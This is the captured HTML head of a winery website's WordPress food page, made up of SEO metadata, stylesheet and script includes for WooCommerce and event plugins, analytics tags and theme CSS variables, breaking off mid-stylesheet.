

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uwwinery.com/food/
body_size: 18279
content:
<!DOCTYPE html>
<html lang="en-US" id="html" class="no-js">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="format-detection" content="telephone=no">
    <meta name="theme-color" content="#ffffff" />
    <meta name="msapplication-navbutton-color" content="#ffffff">
    <meta name="apple-mobile-web-app-status-bar-style" content="#ffffff">
	<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><head><meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Food - Unwined Winery</title>
	<link rel="canonical" href="https://uwwinery.com/food/">
	<meta property="og:locale" content="en_US">
	<meta property="og:type" content="article">
	<meta property="og:title" content="Food - Unwined Winery">
	<meta property="og:url" content="https://uwwinery.com/food/">
	<meta property="og:site_name" content="Unwined Winery">
	<meta property="article:publisher" content="https://www.facebook.com/Unwinedwinery">
	<meta property="article:modified_time" content="2025-10-05T18:56:05+00:00">
	<meta name="twitter:card" content="summary_large_image">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://uwwinery.com/food/","url":"https://uwwinery.com/food/","name":"Food - Unwined Winery","isPartOf":{"@id":"https://uwwinery.com/#website"},"datePublished":"2020-11-03T09:53:30+00:00","dateModified":"2025-10-05T18:56:05+00:00","breadcrumb":{"@id":"https://uwwinery.com/food/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://uwwinery.com/food/"]}]},{"@type":"BreadcrumbList","@id":"https://uwwinery.com/food/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://uwwinery.com/"},{"@type":"ListItem","position":2,"name":"Food"}]},{"@type":"WebSite","@id":"https://uwwinery.com/#website","url":"https://uwwinery.com/","name":"Unwined Winery","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://uwwinery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//stats.wp.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
                <script type="text/javascript">
					let mp_ajax_url = "https://uwwinery.com/wp-admin/admin-ajax.php";
                    var ajaxurl = "https://uwwinery.com/wp-admin/admin-ajax.php";
                    let mpwem_ajax_url = "https://uwwinery.com/wp-admin/admin-ajax.php";
                    let mpwem_currency_symbol = "&#36;";
                    let mpwem_currency_position = "left";
                    let mpwem_currency_decimal = ".";
                    let mpwem_currency_thousands_separator = ",";
                    let mpwem_num_of_decimal = "2";
                    let mpwem_empty_image_url = "https://uwwinery.com/wp-content/plugins/mage-eventpress/assets/helper/images/no_image.png";
                    let mpwem_date_format = "D d M , yy";
                    //let mp_nonce = wp_create_nonce('mep-ajax-nonce');
                </script>
				        <script type="text/javascript">
            // WooCommerce Event Manager Ajax URL
            var ajaxurl = "https://uwwinery.com/wp-admin/admin-ajax.php";
        </script>
		<link rel="stylesheet" id="wp-block-library-css" href="https://uwwinery.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3" type="text/css" media="all">
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" id="mep-blocks-style-css" href="https://uwwinery.com/wp-content/plugins/mage-eventpress/inc/../assets/blocks/style.css?ver=1766950372" type="text/css" media="all">
<link rel="stylesheet" id="mediaelement-css" href="https://uwwinery.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17" type="text/css" media="all">
<link rel="stylesheet" id="wp-mediaelement-css" href="https://uwwinery.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3" type="text/css" media="all">
<style id="jetpack-sharing-buttons-style-inline-css" type="text/css">
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="https://uwwinery.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2" type="text/css" media="all">
<link rel="stylesheet" id="orchestrated_corona_virus_banner-frontend-css" href="https://uwwinery.com/wp-content/plugins/corona-virus-covid-19-banner/assets/css/frontend.css?ver=1.8.0.4" type="text/css" media="all">
<link rel="stylesheet" id="orchestrated_corona_virus_banner-font-css" href="https://fonts.googleapis.com/css2?family=Open+Sans%3Awght%40300%3B400%3B600%3B700&amp;display=swap&amp;ver=1.8.0.4" type="text/css" media="all">
<link rel="stylesheet" id="mep-event-form-builder-style-front-css" href="https://uwwinery.com/wp-content/plugins/woocommerce-event-manager-addon-form-builder/css/front-mep-form-builder.css?ver=1769603717" type="text/css" media="all">
<style id="woocommerce-inline-inline-css" type="text/css">
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" id="wp-smart-crop-renderer-css" href="https://uwwinery.com/wp-content/plugins/wp-smartcrop/css/image-renderer.css?ver=2.0.10" type="text/css" media="all">
<link rel="stylesheet" id="brands-styles-css" href="https://uwwinery.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7" type="text/css" media="all">
<link rel="stylesheet" id="select2-css" href="https://uwwinery.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/select2.min.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="mp_jquery_ui-css" href="https://uwwinery.com/wp-content/plugins/mage-eventpress/assets/helper/jquery-ui.min.css?ver=1.13.2" type="text/css" media="all">
<link rel="stylesheet" id="mp_font_awesome-430-css" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.3.0/css/font-awesome.css?ver=4.3.0" type="text/css" media="all">
<link rel="stylesheet" id="mp_font_awesome-660-css" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css?ver=6.6.0" type="text/css" media="all">
<link rel="stylesheet" id="mp_font_awesome-css" href="//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.min.css?ver=5.15.4" type="text/css" media="all">
<link rel="stylesheet" id="mp_flat_icon-css" href="https://uwwinery.com/wp-content/plugins/mage-eventpress/assets/helper/flaticon/flaticon.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="mp_owl_carousel-css" href="https://uwwinery.com/wp-content/plugins/mage-eventpress/assets/helper/owl_carousel/owl.carousel.min.css?ver=2.3.4" type="text/css" media="all">
<link rel="stylesheet" id="mpwem_global-css" href="https://uwwinery.com/wp-content/plugins/mage-eventpress/assets/helper/mp_style/mpwem_global.css?ver=1769603717" type="text/css" media="all">
<link rel="stylesheet" id="mage-icons-css" href="https://uwwinery.com/wp-content/plugins/mage-eventpress/assets/mage-icon/css/mage-icon.css?ver=1769603717" type="text/css" media="all">
<link rel="stylesheet" id="slick-carousel-css" href="https://cdn.jsdelivr.net/gh/kenwheeler/slick@1.8.1/slick/slick.css?ver=1.8.1" type="text/css" media="all">
<link rel="stylesheet" id="slick-carousel-theme-css" href="https://cdn.jsdelivr.net/gh/kenwheeler/slick@1.8.1/slick/slick-theme.css?ver=1.8.1" type="text/css" media="all">
<link rel="stylesheet" id="mep-event-timeline-min-style-css" href="https://uwwinery.com/wp-content/plugins/mage-eventpress/assets/helper/timeline/timeline.min.css?ver=1.0.0" type="text/css" media="all">
<link rel="stylesheet" id="mep-calendar-min-style-css" href="https://uwwinery.com/wp-content/plugins/mage-eventpress/assets/helper/calender/calendar.min.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="filter_pagination-css" href="https://uwwinery.com/wp-content/plugins/mage-eventpress/assets/frontend/filter_pagination.css?ver=1769603717" type="text/css" media="all">
<link rel="stylesheet" id="mpwem_style-css" href="https://uwwinery.com/wp-content/plugins/mage-eventpress/assets/frontend/mpwem_style.css?ver=1769603717" type="text/css" media="all">
<link rel="stylesheet" id="google-fonts-css" href="https://fonts.googleapis.com/css2?family=Red+Rose:wght@400;700&amp;family=Sora:wght@400;700&amp;display=swap" type="text/css" media="all">
<link rel="stylesheet" id="bootstrap-css" href="https://uwwinery.com/wp-content/themes/uwwinery/theme/css/bootstrap.min.css" type="text/css" media="all">
<link rel="stylesheet" id="ama-css" href="https://uwwinery.com/wp-content/themes/uwwinery/theme/css/theme.min.css?ver=1613043187" type="text/css" media="all">
<link rel="stylesheet" id="ama-edits-css" href="https://uwwinery.com/wp-content/themes/uwwinery/theme/css/edits.css" type="text/css" media="all">
<link rel="stylesheet" id="ari-fancybox-css" href="https://uwwinery.com/wp-content/plugins/ari-fancy-lightbox/assets/fancybox/jquery.fancybox.min.css?ver=1.8.20" type="text/css" media="all">
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var mep_ajax = {"url":"https:\/\/uwwinery.com\/wp-admin\/admin-ajax.php","nonce":"cd564b305c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uwwinery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uwwinery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://uwwinery.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/uwwinery.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uwwinery.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://uwwinery.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uwwinery.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/kenwheeler/slick@1.8.1/slick/slick.min.js?ver=1.8.1" id="slick-carousel-js"></script>
<script type="text/javascript" id="ari-fancybox-js-extra">
/* <![CDATA[ */
var ARI_FANCYBOX = {"lightbox":{"toolbar":true,"buttons":["close"],"backFocus":false,"trapFocus":false,"video":{"autoStart":false},"thumbs":{"hideOnClose":false},"touch":{"vertical":true,"momentum":true},"preventCaptionOverlap":false,"hideScrollbar":false,"lang":"custom","i18n":{"custom":{"PREV":"Previous","NEXT":"Next","PLAY_START":"Start slideshow (P)","PLAY_STOP":"Stop slideshow (P)","FULL_SCREEN":"Full screen (F)","THUMBS":"Thumbnails (G)","ZOOM":"Zoom","CLOSE":"Close (Esc)","ERROR":"The requested content cannot be loaded. <br\/> Please try again later."}}},"convert":{"images":{"convert":true,"post_grouping":true,"grouping_selector":".p-txtmedia__link\r\n.p-gallery__item\r\n.w-prodimg a"},"woocommerce":{"convert":true},"pdf":{"convert":true}},"mobile":{},"slideshow":{},"deeplinking":{},"integration":{},"share":{"enabled":false,"ignoreTypes":["iframe","inline"]},"comments":{"showOnStart":false,"supportedTypes":["image"]},"protect":{},"extra":{},"viewers":{"pdfjs":{"url":"https:\/\/uwwinery.com\/wp-content\/plugins\/ari-fancy-lightbox\/assets\/pdfjs\/web\/viewer.html"}},"messages":{"share_facebook_title":"Share on Facebook","share_twitter_title":"Share on Twitter","share_gplus_title":"Share on Google+","share_pinterest_title":"Share on Pinterest","share_linkedin_title":"Share on LinkedIn","share_vk_title":"Share on VK","share_email_title":"Send by e-mail","download_title":"Download","comments":"Comments"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://uwwinery.com/wp-content/plugins/ari-fancy-lightbox/assets/fancybox/jquery.fancybox.min.js?ver=1.8.20" id="ari-fancybox-js"></script>
<link rel="https://api.w.org/" href="https://uwwinery.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://uwwinery.com/wp-json/wp/v2/pages/75"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uwwinery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuwwinery.com%2Ffood%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uwwinery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuwwinery.com%2Ffood%2F&amp;format=xml">

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-XJRET65RJW"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-XJRET65RJW');
		</script>

	<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }.w-product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style><style></style>	<style>img#wpstats{display:none}</style>
		<style type="text/css">BODY .fancybox-container{z-index:200000}BODY .fancybox-is-open .fancybox-bg{opacity:0.87}BODY .fancybox-bg {background-color:#0f0f11}BODY .fancybox-thumbs {background-color:#ffffff}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://uwwinery.com/wp-content/uploads/2020/11/cropped-fallback-32x32.png" sizes="32x32">
<link rel="icon" href="https://uwwinery.com/wp-content/uploads/2020/11/cropped-fallback-192x192.png" sizes="192x192">
<link rel="apple-touch-icon" href="https://uwwinery.com/wp-content/uploads/2020/11/cropped-fallback-180x180.png">
<meta name="msapplication-TileImage" content="https://uwwinery.com/wp-content/uploads/2020/11/cropped-fallback-270x270.png">
                <style>
					:root {
						--d_container_width: 1320px;
						--sidebar_left: 280px;
						--sidebar_right: 300px;
						--main_section: calc(100% - 300px);
						--dmpl: 40px;
						--dmp: 20px;
						--dmp_negetive: -20px;
						--dmp_xs: 10px;
						--dmp_xxs: 5px;
						--dmp_xs_negative: -10px;
						--dbrl: 10px;
						--dbr: 5px;
						--d_shadow: 0 0 2px #665F5F7A;
					}
					/*****Font size********/
					:root {
						--fs: 14px;
						--fw: normal;
						--fs_small: 13px;
						--fs_label: 16px;
						--fs_h6: 16px;
						--fs_h5: 18px;
						--fs_h4: 22px;
						--fs_h3: 25px;
						--fs_h2: 30px;
						--fs_h1: 35px;
						--fw-thin: 300; /*font weight medium*/
						--fw-normal: 500; /*font weight medium*/
						--fw-medium: 600; /*font weight medium*/
						--fw-bold: bold; /*font weight bold*/
					}
					/*****Button********/
					:root {
						--button_bg: #ea8125;
						--color_button: #fff;
						--button_fs: 16px;
						--button_height: 40px;
						--button_height_xs: 30px;
						--button_width: 120px;
						--button_shadows: 0 8px 12px rgb(51 65 80 / 6%), 0 14px 44px rgb(51 65 80 / 11%);
					}
					/*******Color***********/
					:root {
						--d_color: #303030;
						--color_border: #DDD;
						--color_active: #0E6BB7;
						--color_section: #FAFCFE;
						--color_theme: #6046FF;
						--color_theme_ee: #6046FFee;
						--color_theme_cc: #6046FFcc;
						--color_theme_aa: #6046FFaa;
						--color_theme_88: #6046FF88;
						--color_theme_77: #6046FF77;
						--color_theme_alter: #fff;
						--color_warning: #ffc107;
						--color_primary: #007bff;
						--color_secondary: #6c757d;
						--color_black: #000;
						--color_success: #006607;
						--color_danger: #dc3545;
						--color_required: #C00;
						--color_white: #FFFFFF;
						--color_light: #F2F2F2;
						--color_light_1: #BBB;
						--color_light_2: #EAECEE;
						--color_light_3: #878787;
						--color_light_4: #f9f9f9;
						--color_info: #666;
						--color_yellow: #FEBB02;
						--color_blue: #815DF2;
						--color_navy_blue: #007CBA;
						--color_1: #0C5460;
						--color_2: #0CB32612;
						--color_3: #FAFCFE;
						--color_4: #6148BA;
						--color_5: #BCB;
						--color_6: #ffbe30;
						--color_7: #F1F5FF;
						--color_dark: #303030;
						--color_gray: #D3D3D3;
						--color_green: #32C1A4;
						--color_red: #ED5A54;
						--color_orange: #FFBE00;
					}
					@media only screen and (max-width: 1100px) {
						:root {
							--fs: 14px;
							--fs_small: 12px;
							--fs_label: 15px;
